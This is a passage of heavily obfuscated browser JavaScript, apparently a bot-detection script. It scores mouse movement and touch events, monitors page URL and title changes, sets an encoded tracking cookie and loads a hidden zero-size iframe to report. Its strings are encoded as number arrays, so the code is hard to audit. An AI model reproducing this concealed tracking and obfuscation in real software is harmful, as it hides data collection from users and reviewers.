sJ.i(Z(z,194,210,199,212,200,141,210,196,208,141,194,212,209,141,207,192,198,196,184,127,135)+_((l(157),4),sJ.LO.zj[O(z,207,192,198,196,184)])+Z(z,136,127,155,156,127,211,192,209,198,196,211,141,206,197,197,210,196,211,179,206,207,127,138,127,144,127,127,135)+_(l(74)?4:5,I[Z(z,206,197,197,210,196,211,179,206,207)])+Z(z,136));sJ.LO.zj[Z(z,207,192,198,196,183)]<=I[Z(z,206,197,197,210,196,211,171,196,197,211)]+(l(708)?0:1)&&sJ.LO.zj[Z(z,207,192,198,196,184)]<=I[O(z,206,197,197,210,196,211,179,206,207)]+
(l(996)?0:1)&&sJ._s(jl.jJz);if(I=sJ.IJO(J)){sJ.i(Z(z,204,206,212,210,196,195,206,214,205,127,127,127,127,215,153,127)+I[s(-62,z)]+O(z,127,127,127,127,216,153,127)+I[s(-61,z)]);var JJ=I[Z(z,215)]==(l(19),0)&&I[O(z,216)]==(l(227),0);sJ.soO||(JJ||!sJ.OOz)||(sJ.J5?(I=Math[s(1340970,z)](Math[s(33201,z)](I[s(-62,z)]-sJ.J5[O(z,215)],l(672)?1:2)+Math[s(33201,z)](I[s(-61,z)]-sJ.J5[s(-61,z)],(l(978),2))),sJ.i(Z(z,195,200,210,211,192,205,194,196,127,193,196,211,214,196,196,205,127,204,206,212,210,196,204,206,
213,196,127,192,205,195,127,204,206,212,210,196,195,206,214,205,127)+I[O(z,211,206,165,200,215,196,195)]((l(14),2))+Z(z,127,207,200,215,196,203,210)),I>sJ.SjO&&(sJ.i(Z(z,195,200,210,211,192,205,194,196,127,204,206,209,196,127,211,199,192,205,127)+sJ.SjO),sJ.J5.SOz?sJ.i(Z(z,193,212,211,127,211,199,196,127,204,206,212,210,196,127,214,192,210,127,206,205,127,211,199,196,127,194,206,205,211,196,215,211,127,204,196,205,212,139,127,210,206,127,214,196,127,214,200,203,203,127,205,206,211,127,209,192,200,
210,196,127,211,199,196,127,210,212,210,207,200,194,200,206,212,210,127,196,213,196,205,211)):sJ._s(jl.ljz)),sJ.i(O(z,203,192,210,211,127,195,200,210,211,192,205,194,196,127,193,196,211,214,196,196,205,127,204,206,212,210,196,204,206,213,196,127,196,213,196,205,211,210,127,200,210,127)+sJ.olO[Z(z,211,206,165,200,215,196,195)](l(119)?2:1)+Z(z,127,207,200,215,196,203,210)),sJ.olO>sJ._0O&&(sl[s(21174,z)]()?sJ.i(O(z,203,192,209,198,196,127,204,206,212,210,196,127,195,200,210,211,192,205,194,196,127,206,
205,127,204,206,193,200,203,196)):(I=S(J)-sJ.I2,I<sJ.oIO?sJ.i(I[Z(z,211,206,165,200,215,196,195)]((l(773),2))+Z(z,127,204,210,127,210,200,205,194,196,127,211,206,212,194,199,142,207,206,200,205,211,196,209,127,196,213,196,205,211,141,127,200,198,205,206,209,200,205,198,127,203,192,209,198,196,127,204,206,212,210,196,127,195,200,210,211,192,205,194,196,141)):sJ._s(jl.Jjz)))):sJ._s(jl.lJz))}sJ.LO._l=O(z,204,206,212,210,196,195,206,214,205)}else if(J[s(1397907,z)]==s(44439918840,z)){if(J[O(z,202,196,
216,162,206,195,196)]==(l(24)?13:14)||J[O(z,202,196,216,162,206,195,196)]==(l(362)?32:25))sJ.LO.j5!=s(26330549,z)&&sJ.LO.j5!=s(1148942610875,z)&&sJ._s(jl.zIz),sJ.LO.j5=Z(z,196,205,211,196,209,202,196,216)}else if(J[Z(z,211,216,207,196)]==O(z,204,206,212,210,196,212,207))sJ.LO._l!=s(64012178578680,z)?sJ._s(jl.oJz):sJ.LO.ZsO=s(49392113618,z),sJ.LO._l=s(49392113618,z);else if(J[s(1397907,z)]==Z(z,194,203,200,194,202))if(!sJ.LO.zlO&&sJ.LO.ZsO!=s(49392113618,z)&&sJ.zSO!=s(49392113618,z))L==O(z,211,209,
212,196)?sJ._s(jl.ILz):sJ._s(jl.siz);else{if(sJ.LO.zlO||sJ.LO.ZsO==s(49392113618,z))sJ.i(Z(z,210,196,208,212,196,205,194,196,127,198,206,206,195)),sJ.sSO(O(z,198,206,206,195,127,194,203,200,194,202,127,210,196,208,212,196,205,194,196))}else sJ.i(Z(z,212,205,196,215,207,196,194,211,196,195,127,196,213,196,205,211,127,211,216,207,196,127)+J[s(1397907,z)])},Ilz:function(){(l(107)?1:0)+Math[s(1650473639,z)]()||(arguments[l(212),2]=s(343551955,z));var J=sJ.LO.zj[s(1771596150,z)];sJ.i(O(z,212,205,196,215,
207,196,194,211,196,195,127,211,192,209,198,196,211,127,211,192,198,173,192,204,196,153,127)+J[O(z,211,192,198,173,192,204,196)]+O(z,211,216,207,196,153,127)+J[s(1397907,z)])}}},sJ.Iz[sJ.O5O]=function(J){typeof J!=s(86464843758998,z)&&typeof J[s(1397907,z)]!=s(86464843758998,z)&&sJ.LO.J_(J)},sJ.ZLz=function(){(function(J){if(J){document[O(z,198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](Z(z,197,206,209,204));s(1294399110,z);J=document[O(z,198,196,211,164,203,196,
204,196,205,211,210,161,216,179,192,198,173,192,204,196)](s(31339590,z));var L=J[s(1294399110,z)],S=(l(807),0),_,I,JJ=[];for(_=(l(898),0);_<L;_+=l(52)?1:0)if(I=J[_],I[Z(z,211,216,207,196)]===s(1058781888,z)&&(S+=l(939)?0:1),I=I[O(z,205,192,204,196)])JJ[s(1206210,z)](I)}})(!Number);if(!(sJ.ZzO<(l(909),2)||sJ.z$<(l(881)?1:2))){var J=sJ.z$/sJ.ZzO,L=(l(84)?1E3:1018)*sJ.z$/sJ.ZSO,S=(l(813)?67:100)-(l(846)?129:100)*(sJ.szO-(l(144)?1:0))/sJ.ZzO,_=sJ.z$/sJ.szO;sJ.i(Z(z,186,211,196,210,211,172,206,212,210,
196,175,206,210,140,160,188,127,210,196,198,204,196,205,211,210,162,206,212,205,211,153,127)+sJ.szO+Z(z,127,219,127,210,192,204,207,203,196,210,162,206,212,205,211,153,127)+sJ.ZzO+O(z,127,219,127,211,206,211,192,203,163,200,210,211,192,205,194,196,153,127)+sJ.z$[Z(z,211,206,165,200,215,196,195)]((l(690),2))+O(z,127,219,127,211,206,211,192,203,179,200,204,196,172,178,153,127)+sJ.ZSO[O(z,211,206,165,200,215,196,195)](l(468)?2:1)+O(z,127,219,127));sJ.i(Z(z,186,211,196,210,211,172,206,212,210,196,175,
206,210,140,161,188,127,210,211,209,192,200,198,199,211,205,196,210,210,153,127)+S[Z(z,211,206,165,200,215,196,195)](l(478)?2:1)+O(z,132,127,219,127,207,200,215,175,196,209,178,192,204,207,203,196,153,127)+J[Z(z,211,206,165,200,215,196,195)](l(536)?1:2)+Z(z,127,207,200,215,196,203,210,140,207,196,209,140,210,192,204,207,203,196,127,219,127,207,200,215,175,196,209,178,196,194,206,205,195,153,127)+L[Z(z,211,206,165,200,215,196,195)](l(241)?2:1)+O(z,127,207,200,215,196,203,210,140,207,196,209,140,210,
196,194,206,205,195,127,219,127,207,200,215,175,196,209,178,196,198,153,127)+_[O(z,211,206,165,200,215,196,195)](l(966)?1:2)+Z(z,127,207,200,215,196,203,210,140,207,196,209,140,210,196,198,204,196,205,211,127,219,127));S==(l(731),0)&&sJ._s(jl._iz);_<sJ.lSz&&sJ.szO>=sJ.LSz&&(sJ.zLO++,sJ.i(O(z,203,206,214,178,211,209,192,200,198,199,211,205,196,210,210,162,206,212,205,211,153,127)+sJ.zLO),sJ.zLO>=sJ.JSz&&sJ.sSO(Z(z,204,206,212,210,196,190,204,206,213,196,204,196,205,211)));sJ.jjO()}},sJ.LOZ=function(){for(var J in sJ.JL)try{var L=
sJ.JL[J];L!=void(l(711),0)&&L.LLO()}catch(S){sJ.i(Z(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,200,205,127,210,199,212,211,195,206,214,205,164,213,196,205,211,210,153,127)+S)}sJ.LOz();sJ.o5O=oL},sJ.Llz=function(J){J=JJ[s(1324798,z)](J,sJ.L1O);if(!J)return sJ.i(O(z,194,192,205,205,206,211,127,210,196,192,203,127,194,206,206,202,200,196)),!1;J=JJ.sO(sJ.J1)+J;J=sJ.LIO+O(z,156)+J+O(z,154,127,175,192,211,199,156,142);if(window[Z(z,165,148,190,168,205,197,203,192,211,196,190,
194,206,206,202,200,196)])window[O(z,165,148,190,168,205,197,203,192,211,196,190,194,206,206,202,200,196)](document,(l(759),0),J);else document[O(z,194,206,206,202,200,196)]=J;return oL},sJ.SIz=function(){for(var J=[],L=(window[O(z,165,148,190,163,196,197,203,192,211,196,190,194,206,206,202,200,196)]?window[O(z,165,148,190,163,196,197,203,192,211,196,190,194,206,206,202,200,196)](document):document[s(767051127,z)]||window[s(0xf98983415a,z)][s(767051127,z)])[Z(z,210,207,203,200,211)](RegExp(O(z,187,
210,137,154,187,210,137))),S=(l(899),0);S<L[s(1294399110,z)];++S){var _=L[S][Z(z,210,207,203,200,211)](RegExp(O(z,187,210,137,156,187,210,137)));J[s(1206210,z)]({"\u006e\x61\u006d\x65":_[l(249),0],"\u0076a\x6cue":_[s(48032703,z)](l(671)?0:1,_[s(1294399110,z)])[s(918144,z)]("")})}return J},sJ.iiz=function(J){(function(){if(!typeof document[Z(z,198,196,211,164,203,196,204,196,205,211,161,216,168,195)]===s(1242178186104,
z)){if(!document[Z(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)])return l(847)?6:8;if(!window[s(504924,z)])return l(921)?4:9}})();J?(J=Sl.LZ(J,OL))?(sJ.i(Z(z,209,196,194,196,200,213,196,195,127,194,206,206,202,200,196,175,192,216,203,206,192,195,153,127,210,212,210,207,164,213,196,205,211,190,197,206,212,205,195,153,127)+J[l(168)?1:0]+Z(z,127,127,127,127,200,205,201,196,194,211,200,206,205,179,200,204,196,210,211,192,204,207,153,127)+J[l(623)?1:2]+O(z,127,127,127,127,207,192,
198,196,171,206,192,195,162,206,212,205,211,153,127)+J[l(64),3]+Z(z,127,127,127,127,200,210,167,212,204,192,205,163,196,211,196,194,211,196,195,153,127)+J[l(552),4]+O(z,127,127,127,127,200,205,201,196,194,211,200,206,205,172,206,195,196,153,127)+J[l(493)?3:5]+Z(z,127,127,127,127)),sJ.sOO==sJ.__z?(sJ.iL=sJ.Lj,sJ.i(O(z,210,192,204,207,203,200,205,198,127,204,206,195,196,127,140,127,212,207,195,192,211,200,205,198,127,200,205,201,196,194,211,200,206,205,127,211,200,204,196,210,211,192,204,207,153,127)+
sJ.Lj),sJ.ZLO=(l(38),0)):(sJ.iL=J[l(783),2],sJ.ZLO=J[l(755),3]+(l(435)?1:0)),sJ.lsO=(l(997),0)):(sJ.i(Z(z,180,205,192,193,203,196,127,211,206,127,212,205,207,192,194,202,127,194,206,206,202,200,196)),sJ.iL=sJ.Lj):sJ.iL=sJ.Lj},sJ.JOZ=function(J,L){for(var S="",_=(l(405),0);_<L;_++)S+=Z(z,143);S+=J[Z(z,211,206,178,211,209,200,205,198)](l(235)?16:12)[O(z,211,206,180,207,207,196,209,162,192,210,196)]();return S[s(1743991888,z)](S[s(1294399110,z)]-L)},sJ.l0=function(){(function(){if(!window[s(1698633989496,
z)]){var J=navigator[Z(z,192,207,207,173,192,204,196)];return J===Z(z,172,200,194,209,206,210,206,197,211,127,168,205,211,196,209,205,196,211,127,164,215,207,203,206,209,196,209)?!0:J===Z(z,173,196,211,210,194,192,207,196)&&RegExp(O(z,179,209,200,195,196,205,211))[s(1372110,z)](navigator[Z(z,212,210,196,209,160,198,196,205,211)])}})();Zo()||o1();var J=[],L=sJ.jI,S=sJ.iL,_=sJ.isO,I=sJ.lsO,JJ=sJ.ZLO,lJ=sJ.sOO;sJ.i(Z(z,210,196,211,211,200,205,198,127,194,206,206,202,200,196,153,127,210,212,210,207,164,
213,196,205,211,190,197,206,212,205,195,153,127)+L+O(z,127,127,127,127,211,200,204,196,163,200,197,197,153,127)+(sJ.jsO()-sJ.oLO)+Z(z,127,210,196,194,206,205,195,210,127,127,127,127,200,205,201,196,194,211,200,206,205,179,200,204,196,210,211,192,204,207,153,127)+S+Z(z,127,127,127,127,196,215,207,200,209,192,211,200,206,205,179,200,204,196,210,211,192,204,207,153,127)+_+Z(z,127,127,127,127,207,192,198,196,171,206,192,195,162,206,212,205,211,153,127)+JJ+O(z,127,127,127,127,200,210,167,212,204,192,205,
163,196,211,196,194,211,196,195,153,127)+I+O(z,127,127,127,127,200,205,201,196,194,211,200,206,205,172,206,195,196,153,127)+lJ+O(z,127,127,127,127));J[l(558)?0:1]=L;J[l(650)?1:2]=S;J[l(26)?3:1]=JJ;J[l(478)?4:2]=I;J[l(382)?5:6]=lJ;J[l(725)?7:6]=_;J=Sl.JS(J,OL);sJ.i0&&sJ.Llz(J);Zo()},sJ.sIz=function(){for(var J=null,L=sJ.SIz(),S=(l(840),0);S<L[s(1294399110,z)];++S)if(L[S][s(1086759,z)]===sJ.LIO){var J=L[S][s(52562871,z)],_=JJ._z(J,JJ.S_,oL,oL,oL);if(!_){sJ.i(O(z,194,192,205,205,206,211,127,212,205,
210,196,192,203,127,194,211,215,172,210,198,127,204,196,210,210,192,198,196));return}J=J[s(48032703,z)](_._);J=JJ._z(J,sJ.L1O,!1,!1,oL);if(!J){sJ.i(O(z,194,192,205,205,206,211,127,212,205,210,196,192,203,127,194,206,206,202,200,196));return}}sJ.iiz(J)},sJ.jiz=[(l(59),0),l(672)?2925:4129,l(287)?8258:4605,l(272)?12387:6257,l(444)?16516:13157,l(820)?28716:20645,l(795)?32543:24774,l(169)?28903:27115,l(539)?40271:33032,l(155)?37161:27287,l(760)?24196:41290,l(683)?65220:45419,l(55)?49548:40461,l(767)?32355:
53677,l(759)?45658:57806,l(982)?55827:61935,l(885)?5059:4657,l(334)?528:324,l(15)?12915:17128,l(577)?5500:8786,l(28)?21173:28683,l(460)?17044:11060,l(147)?29431:36205,l(344)?25302:23174,l(590)?40932:37689,l(259)?33560:45652,l(82)?45947:33555,l(930)?58758:41818,l(120)?54205:76211,l(749)?28591:50076,l(636)?44044:62463,l(105)?58334:78258,l(424)?9314:6681,l(450)?13379:12489,l(11)?1056:1537,l(403)?5121:5731,l(105)?25830:34742,l(924)?22420:29895,l(793)?19950:17572,l(554)?31287:21637,l(888)?29173:42346,
l(136)?46411:34997,l(645)?17339:34088,l(508)?24667:38153,l(581)?49261:58862,l(785)?65847:62927,l(296)?50604:74741,l(241)?54669:57223,l(507)?15082:13907,l(545)?7251:9842,l(459)?5649:6897,l(491)?1994:1584,l(682)?41307:30423,l(88)?26358:16566,l(578)?17402:22165,l(871)?9971:18100,l(302)?46939:62332,l(460)?42874:42861,l(24)?38681:39215,l(478)?34616:21815,l(271)?63455:42611,l(355)?59390:64404,l(196)?55197:37317,l(384)?51132:47142,l(757)?13788:18628,l(818)?16606:22757,l(530)?34980:26758,l(642)?38147:30887,
l(473)?2112:2306,l(732)?7862:6241,l(75)?10242:13430,l(984)?16668:14371,l(262)?51660:65548,l(134)?55789:71448,l(217)?59790:88724,l(641)?84080:63919,l(15)?35144:24352,l(331)?39273:32683,l(820)?31246:43274,l(276)?47403:43201,l(586)?25379:23285,l(572)?26431:19156,l(561)?28717:31415,l(604)?26230:27286,l(358)?6769:5367,l(874)?2420:2640,l(122)?14899:16158,l(61)?10770:8865,l(776)?70832:56317,l(756)?69881:52188,l(552)?49855:64447,l(286)?60318:43684,l(806)?42723:39801,l(975)?35936:35672,l(672)?68904:47931,
l(428)?43802:53298,l(434)?27814:38583,l(746)?44845:31879,l(993)?13466:19684,l(871)?35582:23749,l(399)?11298:5974,l(745)?19591:15363,l(331)?3168:4163,l(305)?7233:4329,l(647)?31237:60846,l(687)?55432:64911,l(225)?52716:58537,l(30)?56781:68205,l(57)?44330:51927,l(591)?33572:48395,l(689)?29982:36200,l(631)?57235:40265,l(426)?32407:25045,l(129)?28342:30188,l(672)?22765:24277,l(84)?20212:21201,l(517)?15052:15891,l(510)?7304:11826,l(962)?7175:7761,l(713)?5127:3696,l(306)?65439:91312,l(351)?61374:49067,l(674)?
42530:57309,l(19)?53244:50585,l(149)?48923:35129,l(458)?44858:59439,l(52)?40793:30830,l(885)?52158:36728,l(607)?25513:37256,l(284)?33193:29992,l(811)?43081:45514,l(446)?41451:30892,l(637)?74763:53516,l(176)?49453:31067,l(840)?31224:61774,l(956)?71973:57711,l(564)?5062:4224,l(400)?161:174,l(41)?12482:16597,l(415)?8419:5782,l(32)?20484:28817,l(931)?16072:16421,l(290)?28742:40903,l(361)?24679:32298,l(66)?33721:40844,l(782)?35272:37784,l(554)?51340:41979,l(497)?31798:46042,l(54)?49981:27463,l(595)?28475:
54044,l(788)?79982:58239,l(608)?90875:62302,l(335)?689:530,l(436)?4752:5041,l(341)?8947:10668,l(724)?19506:13010,l(863)?19414:16949,l(989)?28359:21012,l(766)?21145:25207,l(823)?18614:29270,l(162)?46570:56448,l(990)?59070:42443,l(601)?40578:38312,l(37)?34185:33206,l(215)?62830:57148,l(324)?58703:31609,l(795)?56928:54572,l(475)?50445:69346,l(769)?12287:13538,l(614)?5936:9411,l(632)?4012:5280,l(470)?1153:1444,l(658)?44229:29798,l(79)?25671:26321,l(605)?14634:21540,l(323)?17413:11630,l(370)?42971:55124,
l(267)?47098:24968,l(932)?27544:34713,l(812)?23456:38840,l(665)?50429:59231,l(197)?63358:59699,l(57)?50973:33051,l(672)?73150:55100,l(778)?7115:9939,l(247)?14066:16033,l(516)?1405:1681,l(807)?6572:5808,l(965)?25699:26199,l(160)?30326:28333,l(924)?21820:17941,l(76)?22068:12591,l(992)?49226:55628,l(820)?57548:51565,l(286)?63758:34233,l(482)?37681:59695,l(201)?39368:41949,l(772)?42322:35305,l(712)?52489:47498,l(84)?43435:48766,l(552)?31720:22596,l(177)?18533:22907,l(400)?30726:16375,l(164)?26663:30853,
l(214)?6336:3258,l(405)?2273:2472,l(308)?14466:17752,l(997)?6855:10403,l(503)?63392:52093,l(208)?56156:32409,l(171)?60223:80596,l(866)?53612:64286,l(759)?19877:35833,l(839)?35892:39896,l(749)?46679:43963,l(109)?48026:43035,l(739)?22684:19061,l(596)?30794:23124,l(790)?26517:27191,l(258)?31254:24087,l(583)?2264:2801,l(736)?6774:6864,l(118)?10931:11571,l(585)?16786:14994,l(331)?64814:42173,l(822)?59110:60687,l(552)?57815:56684,l(716)?40522:52557,l(883)?27415:48554,l(467)?44427:23832,l(577)?37555:40424,
l(177)?36297:49446,l(349)?31782:40852,l(956)?40081:27655,l(204)?23652:26880,l(230)?19525:16063,l(244)?15522:10558,l(808)?14978:11395,l(982)?9295:7392,l(604)?2786:3265,l(405)?61215:49387,l(649)?80675:65342,l(204)?53085:61769,l(73)?57212:63755,l(725)?48843:44955,l(649)?65522:49082,l(268)?36825:19535,l(330)?40952:29953,l(326)?28183:32207,l(674)?16640:32310,l(602)?28235:20053,l(485)?13475:24180,l(830)?9155:11923,l(668)?12612:16050,l(193)?3793:5461,l(105)?7920:10683],sJ.OOZ=function(J){var L=l(691)?38879:
65535,S,_;for(_=(l(711),0);_<J[Z(z,203,196,205,198,211,199)];_++){S=J[Z(z,194,199,192,209,162,206,195,196,160,211)](_);if(S>(l(456)?255:248))return sJ.i(O(z,194,127,157,127,145,148,148)),l(619),0;S=(S^L>>(l(772)?6:8))&(l(545)?165:255);L=sJ.jiz[S]^L<<(l(52)?8:9)}return(L^(l(215),0))&(l(102)?65535:93612)},sJ.Sjz=function(){if(sJ.zjz){var J;if(sJ[s(766997993,z)])J=sJ[s(766997993,z)];else{J=JJ._z(window.l_.Lsz,sJ.ZSz);if(!J)return sJ.i(Z(z,194,192,205,205,206,211,127,212,205,210,196,192,203,127,195,216,
205,175,192,209,192,204,210,127,204,196,210,210,192,198,196)),!1;var L=JJ.jZ(J,JJ.S_,oL,oL,oL);if(!L)return sJ.i(O(z,194,192,205,205,206,211,127,212,205,210,196,192,203,127,194,211,215,172,210,198,127,204,196,210,210,192,198,196)),!1;sJ.J1=L._i;J=J[s(48032703,z)](L._);J=Sl.LZ(J,{"\u006de\x74h\u006fd":Sl[s(48785271377,z)].oZ,zz:sJ.Zsz});if(!J)return sJ.i(Z(z,194,192,205,205,206,211,127,212,205,207,192,194,202,127,195,216,205,175,192,209,192,204,210)),!1}sJ.LIO=
J[l(277)?1:0];sJ.LIO||(sJ.i0=!1);sJ.jo=J[l(51)?2:1];sJ.ls=J[l(396),3];sJ.lS=J[l(697)?3:4];sJ.sOO=J[l(638),5];sJ.Lj=J[l(793)?7:6];sJ.O0O=J[l(196)?7:4];sJ.z0O=J[l(490)?6:8];sJ.s0O=J[l(843)?11:9];sJ.zjO=J[l(253),10];sJ.OjO=J[l(235)?11:13];sJ.SjO=J[l(112)?12:8];sJ._0O=J[l(900)?8:13];sJ.S0O=J[l(956)?16:14];sJ.zsO=J[l(986)?16:15];sJ.liz=!1;sJ.Liz=sJ.zOZ;sJ.jo&&sJ.Js&&_J&&_J.Z$O({Js:sJ.Js,ls:sJ.ls,lS:sJ.lS,lL:l(556)?704:500})}if(sJ.i0){var S={oI:function(J,L,_){try{try{if(J[Z(z,194,206,205,211,196,205,211,
182,200,205,195,206,214)][s(0xf98983415a,z)][O(z,209,196,192,195,216,178,211,192,211,196)]!==s(993985990371,z)&&(_===void(l(153),0)&&(_=l(588)?5:10),_>(l(511),0))){_--;window[Z(z,210,196,211,179,200,204,196,206,212,211)](function(){(function(J){if(J&&(Z(z,195,206,194,212,204,196,205,211,172,206,195,196),function(){}(""),typeof document[O(z,195,206,194,212,204,196,205,211,172,206,195,196)]===s(1442151652,z)&&!window[Z(z,160,194,211,200,213,196,183,174,193,201,196,194,211)]&&O(z,160,194,211,200,213,
196,183,174,193,201,196,194,211)in window))return l(18)?11:14})(!typeof String===O(z,197,212,205,194,211,200,206,205));S.oI(J,L,_)},l(35)?100:59);return}}catch(I){}J[Z(z,210,209,194)]?J[O(z,210,209,194)]=L:null!==J[O(z,194,206,205,211,196,205,211,182,200,205,195,206,214)]&&null!==J[Z(z,194,206,205,211,196,205,211,182,200,205,195,206,214)][s(1698633989496,z)]?J[Z(z,194,206,205,211,196,205,211,182,200,205,195,206,214)][s(1698633989496,z)]=L:J[Z(z,210,196,211,160,211,211,209,200,193,212,211,196)](s(37177,
z),L)}catch(JJ){}},OOO:function(){if(!((l(583)?0:1)+Math[O(z,209,192,205,195,206,204)]())&&new Date%(l(937),3))arguments[s(743397687,z)]();S.L=document[O(z,194,209,196,192,211,196,164,203,196,204,196,205,211)](s(1114858791,z));S.L[s(48427011,z)][s(54605334,z)]=O(z,143,207,215);S.L[s(48427011,z)][O(z,199,196,200,198,199,211)]=O(z,143,207,215);S.L[s(48427011,z)][s(0xb5fa1ab2dd037,z)]=s(1058781888,z);document[Z(z,198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](s(544727,
z))[l(746),0][O(z,192,207,207,196,205,195,162,199,200,203,195)](S.L);var J=sJ.Liz+O(z,158)+jJ.z2O();S.oI(S.L,J)},_S:function(){try{S.OOO()}catch(J){}}};sJ.liz&&S._S()}return oL},sJ.z$O=function(J){(function(J){if(J){var L=L||{};J={S:function(){}};L[O(z,197,207,204,190,192,203,196,209,211,190,211,216,207,196)]=l(526)?2:5;L[Z(z,197,207,204,190,192,203,196,209,211,190,194,206,204,207,206,205,196,205,211)]=l(391)?5:4;L[O(z,197,207,204,190,192,203,196,209,211,190,195,196,211,192,200,203,210)]=O(z,196,
209,209,206,209,154,127,192,193,206,209,211);J.S(L,s(24810124,z),(l(583),0))}})(!typeof String===Z(z,197,212,205,194,211,200,206,205));if(sJ.Sjz()){sJ.ljO();sJ.i0&&(sJ.sIz(),sJ.l0());sJ.LJO();sJ.oJO();sJ.oOz=setInterval(sJ.ZLz,sJ.jSz);sJ.IzO=(new Date)[O(z,198,196,211,179,200,204,196)]();J!==O(z,209,196,177,212,205)&&sJ.iOz();sJ._jz();for(var L in sJ.JL)try{var S=sJ.JL[L];S!=void(l(708),0)&&(S.ljO(),S.LJO(),S.oJO())}catch(_){sJ.i(Z(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,
127,200,205,127,200,205,200,211,179,206,207,153,127)+_)}sJ.j2O=oL}else sJ.i(Z(z,200,205,200,211,175,192,209,192,204,210,135,136,127,197,192,200,203,196,195))},sJ.LOz=function(){(function(){if(!window[O(z,203,206,194,192,211,200,206,205)]){var J=navigator[Z(z,192,207,207,173,192,204,196)];return J===Z(z,172,200,194,209,206,210,206,197,211,127,168,205,211,196,209,205,196,211,127,164,215,207,203,206,209,196,209)?!0:J===Z(z,173,196,211,210,194,192,207,196)&&RegExp(O(z,179,209,200,195,196,205,211))[s(1372110,
z)](navigator[Z(z,212,210,196,209,160,198,196,205,211)])}})();sJ.LLO();clearInterval(sJ.oOz);if(sJ.i0&&sJ.Lj){var J=(new Date)[Z(z,198,196,211,179,200,204,196)]();sJ.isO=sJ.Lj+parseInt((sJ.IzO?J-sJ.IzO:(l(715),0))/(l(985)?1070:1E3),l(757)?9:10)+sJ.Z_z;sJ.l0()}},sJ.slz=function(J){window.l_||(window.l_={});window.l_.Lsz=J;sJ.z$O(O(z,209,196,177,212,205))},L||(window[sJ.Slz]=sJ.slz),sJ._sO=function(J){return encodeURIComponent?encodeURIComponent(J):J},sJ.SLO=function(J){if(sJ.Z$===void(l(952),0))sJ.i(O(z,
178,175,160,175,192,198,196,181,200,196,214,153,127,205,206,211,127,200,205,200,211,200,192,203,200,217,196,195,127,216,196,211,127,140,127,186)+window[s(1698633989496,z)][s(828568,z)]+Z(z,188));else{var L=Date[O(z,205,206,214)]()-sJ.ssO,S=sJ.sLO&&L<sJ.i_z;J||S?(sJ.iOz(),sJ.sLO=!1,J=Date[O(z,205,206,214)]()+sJ.OsO+sJ._sO(window[s(1698633989496,z)][s(828568,z)])+sJ.OsO+sJ._sO(document[O(z,211,200,211,203,196)]),sJ.Z$+=sJ.z_z+J,sJ.i(O(z,178,175,160,175,192,198,196,181,200,196,214,153,127,175,160,166,
164,127,181,168,164,182,127,140,127,186)+window[Z(z,203,206,194,192,211,200,206,205)][s(828568,z)]+Z(z,188,127,135)+L+O(z,136,105)+sJ.Z$)):sJ.i(Z(z,178,175,160,175,192,198,196,181,200,196,214,153,127,192,212,211,206,204,192,211,196,195,127,207,192,198,196,140,205,192,213,200,198,192,211,200,206,205,127,140,127,200,198,205,206,209,200,205,198,127,140,127,186)+window[s(1698633989496,z)][s(828568,z)]+Z(z,188,127,135)+L+O(z,139,127)+sJ.ssO+Z(z,136,127,199,200,210,211,206,209,216,162,199,192,205,198,196,
195,153,127,135)+J+Z(z,136))}},sJ.Zlz=function(J){(function(){if(!window[s(1698633989496,z)]){var J=navigator[Z(z,192,207,207,173,192,204,196)];return J===O(z,172,200,194,209,206,210,206,197,211,127,168,205,211,196,209,205,196,211,127,164,215,207,203,206,209,196,209)?!0:J===Z(z,173,196,211,210,194,192,207,196)&&RegExp(O(z,179,209,200,195,196,205,211))[s(1372110,z)](navigator[Z(z,212,210,196,209,160,198,196,205,211)])}})();J[O(z,200,210,179,209,212,210,211,196,195)]&&sJ.SLO(oL)},sJ.L5O=function(J){(function(){if(!window[s(1698633989496,
z)]){var J=RegExp(Z(z,164,195,198,196))[s(696373,z)](window[s(65737765534828,z)][Z(z,212,210,196,209,160,198,196,205,211)]);if(J)return J[l(478)?1:0];if(!document[s(13642,z)])return void(l(233),0);if(!document[O(z,194,206,204,207,192,211,172,206,195,196)])return l(624),5}})();J[O(z,200,210,179,209,212,210,211,196,195)]&&(sJ.sLO=oL);sJ.ssO=Date[s(30609,z)]();sJ.i(O(z,178,175,160,175,192,198,196,181,200,196,214,153,127,194,203,200,196,205,211,160,194,211,200,206,205,127,195,196,211,196,194,211,196,
195,127,140,127,186)+window[O(z,203,206,194,192,211,200,206,205)][O(z,199,209,196,197)]+Z(z,188,127,135)+sJ.ssO+Z(z,136))},sJ.IsO=function(){return window[Z(z,203,206,194,192,211,200,206,205)][s(828568,z)]+window[s(38142105167,z)][Z(z,203,196,205,198,211,199)]+document[s(49586931,z)]},sJ.IJz=function(){sJ.OSO!=sJ.IsO()&&(sJ.i(O(z,178,175,160,175,192,198,196,181,200,196,214,153,127,204,206,205,200,211,206,209,127,140,127,186)+sJ.IsO()+Z(z,127,128,156,127)+sJ.OSO+O(z,188)),sJ.OSO=sJ.IsO(),sJ.SLO(!1))},
sJ._jz=function(){sJ.Z$===void(l(812),0)&&(sJ.Z$=Date[Z(z,205,206,214)]()+sJ.OsO+sJ._sO(window[s(1698633989496,z)][O(z,199,209,196,197)])+sJ.OsO+sJ._sO(document[O(z,211,200,211,203,196)]),sJ.OSO=sJ.IsO(),sJ.i(O(z,178,175,160,175,192,198,196,181,200,196,214,153,127,200,205,200,211,127,140,127,186)+sJ.Z$+O(z,188)),sJ.ZO(document,s(21158853,z),sJ.L5O),sJ.ZO(document,s(0xab66bb6539b6a,z),sJ.L5O),window[s(0x8e5ae7cd13ba3,z)]!==void(l(919),0)&&sJ.ZO(window,s(2012906929059,z),sJ.Zlz),O(z,206,205,199,192,
210,199,194,199,192,205,198,196)in window&&sJ.ZO(window,s(0x63df2aae805df,z),sJ.SLO),window[O(z,210,196,211,168,205,211,196,209,213,192,203)](sJ.IJz,l(447)?250:324))},sJ.ZO(window,s(1011158,z),sJ.z$O),sJ.ZO(window,s(1853627606,z),sJ.LOz)):(sJ.sjz=function(){try{sJ.Iz[sJ.I5O](sJ)}catch(J){sJ.i(O(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,200,205,127,200,205,200,211,162,199,200,203,195,153,127)+J)}},sJ.olz=function(){(function(J){if(J){var L=L||{};J={S:function(){}};L[O(z,
